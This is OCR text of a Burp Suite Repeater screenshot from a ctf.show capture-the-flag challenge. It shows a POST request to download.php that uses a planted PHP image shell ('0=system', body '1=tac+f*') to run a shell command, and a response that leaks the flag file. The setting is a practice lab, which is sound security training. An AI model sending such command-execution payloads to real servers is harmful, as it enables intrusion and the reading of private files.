 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.2 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 JSON Web Tokens 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://f3c1debf-db3b-4d69-a19a-c517ba6617ee.challenge.ctf.show HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
2 Host: f3c1debf-db3b-4d69-a19a-c517ba6617ee.challenge.ctf.show
3 Content-Length: 8
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Origin: http://f3c1debf-db3b-4d69-a19a-c517ba6617ee.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://f3c1debf-db3b-4d69-a19a-c517ba6617ee.challenge.ctf.show/download.php?image
=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 1=tac+f*
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Jan 2024 10:26:59 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 432
8
9 □PNG
10
11 IHDR üí□
pHYs□□□+`IDATH□c\$flag="ctfshow{5b8484ce-61be-4612-b95b-645eabeff78f}";
12
13 */
14
15 # @link: https://ctfer.com
16 # @email: h1xa@ctfer.com
17 # @Last Modified time: 2020-10-16 22:41:40
18 # @Last Modified by: h1xa
19 # @Date: 2020-09-21 21:31:23
20 # @Author: h1xa
21 # -*- coding: utf-8 -*-
22 /*
23
24 <?php
25 <?phpX□□□□s^7□ü□□□~_□}□'÷□□□□_□|□00c□□g□□=□2□□Q0
26 F□(□`□□Q0
27 □□□xIEND□B`□
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 0
请求头 13
响应头 6